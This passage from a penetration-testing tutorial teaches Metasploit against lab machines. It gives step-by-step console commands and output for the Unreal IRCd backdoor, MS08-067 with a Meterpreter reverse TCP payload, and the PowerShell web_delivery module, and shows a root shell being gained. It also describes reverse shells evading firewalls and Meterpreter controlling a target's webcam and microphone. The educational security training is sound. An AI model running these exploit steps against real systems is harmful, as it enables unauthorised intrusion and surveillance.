

Metasploit can be a little confusing if you have never used it before, but once you get used to how it works, you can do some amazing things with it.

Basically, using Metasploit to attack a target system usually involves the following steps:

1. Picking an Exploit

- 2. Setting Exploit Options
- 3. Picking a Payload
- 4. Setting Payload Options
- 5. Running the Exploit
- 6. Connecting to the Remote System
- 7. Performing Post Exploitation Processes

The screenshot below shows an example of this process, but don't worry; we will cover the process in much more detail as we go along.

```
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor ①
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.1.68 ②
RHOST => 192.168.1.68
msf exploit(unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse ③
PAYLOAD => cmd/unix/reverse
msf exploit(unreal_ircd_3281_backdoor) > set LHOST 192.168.1.39 ④
LHOST => 192.168.1.39
msf exploit(unreal_ircd_3281_backdoor) > exploit ⑤
```

Depending on the type of exploit, once our exploit is complete we will normally end up with either a *Remote shell* to the computer or a *Meterpreter shell*. A remote shell is basically a remote terminal connection or a text version of a remote desktop for Windows users. It allows us to enter commands as if we are sitting at the keyboard.

But a Meterpreter shell offers a lot of interesting programs and utilities that we can run to gather information about the target machine, control devices like the webcam and microphone, or even use this foothold to get further access into the network. And of course, if needed, you can drop to a regular shell at any time.

In most cases, depending on what you are trying to do, a Meterpreter Shell is much more advantageous than just a regular shell. We will discuss the Meterpreter Shell in depth later, but for now let's quickly cover the first five steps.

#### Note: When all else fails and you start to feel lost in Metasploit, or the Meterpreter shell, try typing the "help" command. You can also use the "tab" key to autocomplete a line or hit it twice to show all available exploits and payloads. Ex. show exploits <tab><tab>

## 1 - Picking an Exploit

The first thing we need to do is pick an exploit to use. Metasploit contains around 1500 exploits, with more being added frequently. If you want to view all the exploits, just type "*show exploits*" from the msf prompt:

<u>msf</u> > show exploits

But it is easier to use the search command to find what you are looking for. Simply type "*search*" and then the information you want. Sometimes being very specific will help you find the exploit you want quicker.

| If you see an error that says, "[!] Database not connected or cache n<br>built, using slow search" all you need to do is start the PostSQL Dat<br>base before running msfconsole (though your search will work witho<br>it running, it will just be slower.). |
|----------------------------------------------------------------------------------------------------|
| To start the database automatically, just start Metasploit by using the<br>Metasploit button from the quick start menu, or from a terminal by<br>typing:                                                                                                    |
| <ul> <li>⇒ service postgresql start</li> <li>⇒ msfdb init</li> <li>⇒ msfconsole</li> </ul>                                                                                                    |

Metasploit allows you to search for exploits in multiple ways, by platform, or even CVE (Common Vulnerabilities and Exposures) and bugtrack numbers.

Type "*help search*" to see all of the options:

| Keywords: |     |                   |                                         |
|-----------|-----|-------------------|-----------------------------------------|
| app       |     | Modules that are  | client or server attacks                |
| author    | :   | Modules written b | y this author                           |
| bid       | :   | Modules with a ma | tching Bugtraq ID                       |
| cve       | :   | Modules with a ma | tching CVE ID                           |
| edb       | :   | Modules with a ma | tching Exploit-DB ID                    |
| name      | :   | Modules with a ma | tching descriptive name                 |
| osvdb     | :   | Modules with a ma | tching OSVDB ID                         |
| platform  | ÷., | Modules affecting | this platform                           |
| ref       | :   | Modules with a ma | tching ref                              |
| type      | :   | Modules of a spec | ific type (exploit, auxiliary, or post) |

To search by name, just type search and the text you want. So for example to see if Metasploit has an exploit for Microsoft's Security Bulletin MS13-069 vulnerability:

| <u>msf</u> > search MS15-134         |                 |        |              |
|--------------------------------------|-----------------|--------|--------------|
| Matching Modules                     |                 |        |              |
| Name                                 | Disclosure Date | Rank   | Description  |
| auxiliary/server/ms15_134_mcl_leak   | 2015-12-08      | normal | MS15-134 Mic |
| Windows Media Center MCL Information | Disclosure      |        |              |

To see a specific CVE ID number:

| <u>msf</u> > search cve:2015-5119                      |                 |       |
|--------------------------------------------------------|-----------------|-------|
| Matching Modules                                       |                 |       |
| ==========                                             |                 |       |
| Name                                                   | Disclosure Date | Rank  |
| <br>exploit/multi/browser/adobe_flash_hacking_team_uaf | 2015-07-06      | great |

To see all the CVE ID's for a particular year (truncated list):

| <u>msf</u> > search cve:2015                                                              |                 |
|-------------------------------------------------------------------------------------------|-----------------|
| Matching Modules                                                                          |                 |
|                                                                                           |                 |
| Name                                                                                      | Disclosure Date |
| auxiliary/admin/http/arris_motorola_surfboard_backdoor_xss<br>6580 Web Interface Takeover | 2015-04-08      |
| auxiliary/admin/http/kaseya_master_admin<br>r Account Creation                            | 2015-09-23      |
| auxiliary/admin/http/sysaid_admin_acct                                                    | 2015-06-03      |
| auxiliary/admin/http/sysaid_file_download                                                 | 2015-06-03      |
| auxiliary/admin/http/sysaid_sql_creds                                                     | 2015-06-03      |
| auxiliary/admin/http/wp_easycart_privilege_escalation                                     | 2015-02-25      |
| auxiliary/dos/dns/bind_tkey                                                               | 2015-07-28      |
| auxiliary/dos/http/ms15_034_ulonglongadd<br>equest Handling Denial-of-Service             |                 |
| auxiliary/gather/apple_safari_ftp_url_cookie_theft<br>on-HTTPOnly Cookie Theft            | 2015-04-08      |
| auxiliary/gather/firefox_pdfjs_file_theft<br>eft                                          |                 |
| auxiliary/gather/ie_uxss_injection<br>plorer 10 and 11 Cross-Domain JavaScript Injection  | 2015-02-01      |
| auxiliary/gather/joomla_contenthistory_sqli                                               | 2015-10-22      |

Or to see exploit information for a particular program just use its name. For example let's look at the Unreal IRC Backdoor Exploit.

At the Msf prompt enter, "search unreal"

When you see an exploit that you want to know more about, just copy and paste the full path name and use the "*info*" command:

Enter, "info exploit/unix/irc/unreal\_ircd\_3281\_backdoor"

This will display the full information screen for the exploit:

```
msf > info exploit/unix/irc/unreal_ircd_3281_backdoor
      Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
    Module: exploit/unix/irc/unreal ircd 3281 backdoor
  Platform: Unix
Privileged: No
   License: Metasploit Framework License (BSD)
       Rank: Excellent
 Disclosed: 2010-06-12
Provided by:
 hdm <x@hdm.io>
Available targets:
  Id Name
     Automatic Target
Basic options:
        Current Setting Required Description
 Name
         -----
                         ----
                                   . . . . . .
 RHOST
                                    The target address
                          ves
 RPORT 6667
                                    The target port
                          yes
Payload information:
  Space: 1024
Description:
  This module exploits a malicious backdoor that was added to the
  Unreal IRCD 3.2.8.1 download archive. This backdoor was present in
  the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th
  2010.
```

The information screen shows the author's name, a brief overview along with the basic options that can be set, a description and website security bulletin references for the exploit. As you can see in the picture above, we can set a couple options for this exploit, which leads us into our next section.

But before we set our exploit options, we need to "*use*" the exploit. Once we know we have the exploit we want, we simply run the "*use*" command with the exploit name. Again copying and pasting the exploit path and name works very well here too:

```
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) >
```

Notice the msf prompt changes and now includes the exploit module name. Okay, we are now using our exploit, so how do we set the options?

## 2 - Setting Exploit Options

Setting options in Metasploit is as simple as using the "*set*" command followed by the variable name to set, and then the value:

#### set <Variable Name> <Value>

To see what variables can be set, use the "show options" command:

```
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name
          Current Setting Required Description
   RHOST
                                     The target address
                           yes
                                     The target port
   RPORT
          6667
                           yes
Exploit target:
   Id
       Name
       Automatic Target
msf exploit(unreal ircd 3281 backdoor) >
```

This exploit only uses two main variables, RHOST and RPORT. RHOST is the remote host that we are attacking and RPORT is the remote port.

| No | ite:                                                       |
|----|------------------------------------------------------------|
|    | LHOST = Local Host, or our Kali System                     |
|    | RHOST = Remote Host, or our target System                  |
|    | LPORT = Port we want to use on our Kali System             |
|    | <b>RPORT</b> = Port we want to attack on our target System |

Let's go ahead and set the RHOST variable using the set command. If the target system's IP address was 192.168.1.68 (the Metasploitable System) then we would use the set command below:

msf exploit(unreal\_ircd\_3281\_backdoor) > set RHOST 192.168.1.68
RHOST => 192.168.1.68

If we run the "show options" command again, we can see that the variable has indeed been set:

| Name  | Current Setting | Required | Description        |
|-------|-----------------|----------|--------------------|
| RH0ST | 192.168.1.68    | yes      | The target address |
| RP0RT | 6667            | yes      | The target port    |

This is all you really need to set in this exploit. You can now type the "*exploit*" command to execute it:



And we have a remote shell! Notice there is no prompt other than a cursor, but we have a Linux shell with the target system. If we type "*whoami*" it responds with "*root*" and if we type, "*pwd*" it returns "*/etc/unreal*" as seen below:

| whoami      |  |
|-------------|--|
| root        |  |
| pwd         |  |
| /etc/unreal |  |

Hit "*Cntrl-C*" to exit the active session

If you are feeling a bit lost, don't panic, we will cover this in much more detail later in the Metasploitable chapter. I just wanted to show the process of selecting and using a basic exploit in Metasploit.

## **Multiple Target Types**

The Unreal backdoor was a fairly easy exploit to use. Some exploits have multiple variables that you need to set and they might even have some optional variables that can also be configured. As you use Metasploit, you will find that some have multiple target types that can be attacked, and that the exact target needs to be set for the exploit to work properly.

To see the target types, enter "show targets":

| msf | exp  | oloit(unreal_ircd_3281_backdoor) | > show | targets |
|-----|------|----------------------------------|--------|---------|
| Exp | loit | targets:                         |        |         |
|     | Id   | Name                             |        |         |
|     |      |                                  |        |         |
|     | 0    | Automatic Target                 |        |         |

On the exploit we used above, the target is automatic, so we don't need to set it. But on others, there are numerous targets that run different operating system versions and we need to pick the right one so the correct exploit code is used.

#### Getting a remote shell on a Windows XP Machine

We took a brief look at one of the Linux exploits, let's go ahead and look at one of the most popular Windows XP exploits, "*ms08-067*". If you don't have a test XP system to use, don't worry about it, we will use our Windows 7 virtual machine as a target next. Just read along through this section.

1. To start, simply use the exploit:

#### <u>msf</u> > use exploit/windows/smb/ms08\_067\_netapi

2. Now type, "show options":



Notice that by default the target is set to "*Automatic Targeting*". I have had mixed results with using automatic targeting, and sometimes things work better if you set the exact target.

3. If we want to set a specific target type, "show targets":



Notice there are numerous target options for this exploit. The XP system I want to target is running

Windows XP SP1, listed as Target ID 2.

4. Type, "*set target <ID*#>" to set the target ID.



5. And again entering, "show options" will reveal that we indeed have the target value set:



Lastly, though not often used in basic exploits, we can also set advanced options if we want.

To show the advanced options, just type "show advanced":



Now we have seen how to select an exploit and how to set the options. On most exploits we also need to set a payload.

#### **Picking a Payload**

What's the fun of exploiting a machine if you can't do anything with it? Payloads allow you to do something functional with the exploited system. They also provide different ways to connect back and forth with the target. Metasploit comes with a multitude of different payloads.

Type, "show payloads":

```
msf exploit(ms08 067 netapi) > show payloads
Compatible Payloads
_____
  Name
   ----
  generic/custom
  generic/debug_trap
  generic/shell bind tcp
  generic/shell reverse tcp
  generic/tight loop
  windows/adduser
  windows/dllinject/bind_hidden_ipknock_tcp
nock TCP Stager
  windows/dllinject/bind_hidden_tcp
 Stager
  windows/dllinject/bind ipv6 tcp
tager (Windows x86)
  windows/dllinject/bind ipv6 tcp uuid
```

Or you can type "*set payload*" and hit the tab key twice. This will prompt Metasploit to ask you if you want to see all the available payloads:

| msf exp | loit | IS08 | 067 netapi)   | > | set   | payload |
|---------|------|------|---------------|---|-------|---------|
| Display | all  | 141  | possibilities | ? | ( y c | or n)   |

Go ahead and list the payloads. As you can see there are a lot of payload possibilities!

#### **Payload Layout**

Most of the payloads are laid out in the format of '*Operating System/Shell Type*' as shown below:

set payload/osx/x86/shell\_reverse\_tcp
set payload/linux/x64/shell\_reverse\_tcp
set payload/windows/shell\_reverse\_tcp
set payload/windows/meterpreter/reverse\_tcp

Simply select the correct OS for your target and then pick the payload you want. The most popular types of payloads are shells, either a regular *remote shell* or a *Meterpreter shell*. If we just want a remote terminal shell to remotely run commands, use the standard shell. If you want the capability to manipulate the session and run extended commands then you will want the Meterpreter shell (which we will discuss in further detail in the next chapter).

There are different types of ways that the payloads communicate back to the attacking system. I usually prefer *reverse\_tcp* shells as once they are executed on the target system, they tell the attacking machine to connect back out to our Kali system. The big advantage to this is that with the victim machine technically "initiating" the connection out, it usually is not blocked by the Firewall. A connection trying to come in from the outside most likely will.

Once we know what payload we want to use, we set it using the "set" command.

6. So for our example let's use a *Meterpreter shell* for a *Windows system* and have it connect back to us using *reverse tcp*, as seen below:

msf exploit(ms08\_067\_netapi) > set payload windows/meterpreter/reverse\_tcp
payload => windows/meterpreter/reverse\_tcp

Now that our payload is set, we just need to set the options for it.

#### **Setting Payload Options**

Payloads have options that are set in the exact same way that the exploit is set. Usually payload settings include the IP address and port for the exploit to connect out to. And these too are set with the "*set*" command.

7. Type "*show options*" to see what settings the payload needs:

```
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
            Current Setting Required Description
   Name
   RHOST
                             yes
                                        The target address
            445
                                        Set the SMB service port
   RPORT
                             yes
   SMBPIPE
            BROWSER
                                        The pipe name to use (BROWSER,
                             yes
Payload options (windows/meterpreter/reverse_tcp):
             Current Setting Required Description
   Name
   EXITFUNC
             thread
                                        Exit technique (Accepted: ''
                              yes
   LHOST
                                         The listen address
                              yes
   LPORT
             4444
                                         The listen port
                              yes
```

As you can see in the image above, a new section titled "*Payload options*" shows up when we run the command. We also have three new options that we can set, "*EXITFUNC, LHOST, and LPORT*".

We will leave the EXITFUNC and LPORT settings to the default.

8. But we need to put in the LHOST or local host address. This is the IP address for our Kali system:

```
<u>msf</u> exploit(<u>=s08_067_netapi</u>) > set LH0ST 192.168.1.39
LH0ST => 192.168.1.39
```

Once our payload options are set, we can go ahead and run the exploit.

#### **Running the Exploit**

When starting out, it is always a good idea to run the "*show options*" command one last time and double check that everything is set correctly:

| <u>msf</u> exploit | (∎s08_067_netapi) | > show op  | tions                         |
|--------------------|-------------------|------------|-------------------------------|
| Module opti        | ons (exploit/wind | ows/smb/ms | 08_067_netapi):               |
| Name               | Current Setting   | Required   | Description                   |
|                    |                   |            |                               |
| RHOST              |                   | yes        | The target address            |
| RPORT              | 445               | yes        | Set the SMB service port      |
| SMBPIPE            | BROWSER           | yes        | The pipe name to use (BROWSER |

If you notice above, looks like we forgot to set the target system (RHOST) IP address!

We set the RHOST for a prior example, but when we switched exploits, we never re-set the remote host IP address. This can happen when you are running through a lot of exploits, or testing different systems, so it is a good idea to double check your settings.

9. Go ahead and Set the RHOST option. Again if you don't have a Windows XP test target, don't worry. It is more important at this point to just see the process.

#### set RHOST 192.168.1.20

Checking the options one last time, everything looks good:

| <u>msf</u> explo | oit(ms08_067_netapi | ) > show op | tions                          |
|------------------|---------------------|-------------|--------------------------------|
| Module op        | otions (exploit/win | dows/smb/ms | 08_067_netapi):                |
| Name             | Current Setting     | Required    | Description                    |
|                  |                     |             |                                |
| RHOST            | 192.168.1.20        | yes         | The target address             |
| RPORT            | 445                 | yes         | Set the SMB service port       |
| SMBPIF           | E BROWSER           | yes         | The pipe name to use (BROWSER, |
| Payload o        | options (windows/me | terpreter/r | everse_tcp):                   |
| Name             | Current Settin      | g Required  | Description                    |
|                  |                     |             |                                |
| EXITFU           | INC thread          | yes         | Exit technique (Accepted: '',  |
| LHOST            | 192.168.1.39        | yes         | The listen address             |
| LPORT            | 4444                | yes         | The listen port                |

Our payload is selected, and all the options that we need to set are set. We can now run the exploit.

10. To execute the exploit type, "*exploit*"

The exploit then runs and when successful the payload executes and we get a remote connection.

#### Connecting to a Remote Session

Once we have a successful exploit we will be able to view any remote sessions that were created. If the exploit doesn't work you will just be returned to the Metasploit prompt. To check what sessions were created type the "*sessions*" command. Any sessions that were created will show up along with the IP address, computer name and user name of the target system:



We can now connect to the session interactively with the "*sessions -i <ID#*>" command. When we connect to the session, the prompt will change into a *meterpreter* prompt. We will cover the Meterpreter shell in more depth in the next chapter. But for now, if we just type the "*shell*" command we can see that we do indeed have a remote shell to the Windows XP system:



Now that we have completed a walkthrough on using a Windows XP exploit, let's see how to get a Windows 7 shell.

## Getting a remote shell on a Windows 7 Machine

Now is the time to put our newly learned skills to work, this will be a full hands on session. But don't worry; this is a pretty quick and easy exploit. In this section we will learn how to quickly get a Meterpreter reverse shell from a Windows system using the Web Delivery exploit module. We will be using the Windows 7 VM as a target. Go ahead and start the Windows 7 VM if it isn't running already and login.

Let's get started!

1. Type, "*back*" to return the initial msf prompt:



2. Now enter:

use exploit/multi/script/web\_delivery set LHOST 192.168.1.39 set LPORT 4444

3. Next type, "show targets":



Notice we have 3 options - Python, PHP and PSH (PowerShell). We can use the Web Delivery exploit to test Windows, Linux and Mac targets by selecting the correct target. We will be attacking a Windows system, so we will use option 2, PowerShell.

- 4. Enter, "set target 2"
- 5. Set the payload, "*set payload windows/meterpreter/reverse\_tcp*"
- 6. You can check that everything looks okay with "show options":

| Payload                      | opti | ons (win                              | dows/mete   | rpreter/re                    | verse_tcp):                                                                       |
|------------------------------|------|---------------------------------------|-------------|-------------------------------|-----------------------------------------------------------------------------------|
| Name<br>EXIT<br>LHOS<br>LPOR | FUNC | Current<br>process<br>192.168<br>4444 | Setting<br> | Required<br>yes<br>yes<br>yes | Description<br>Exit technique (Accepted:<br>The listen address<br>The listen port |
| Exploit                      | targ | et:                                   |             |                               |                                                                                   |
| Id                           | Name |                                       |             |                               |                                                                                   |
| 2                            | PSH  |                                       |             |                               |                                                                                   |

7. Now type, "*exploit*":

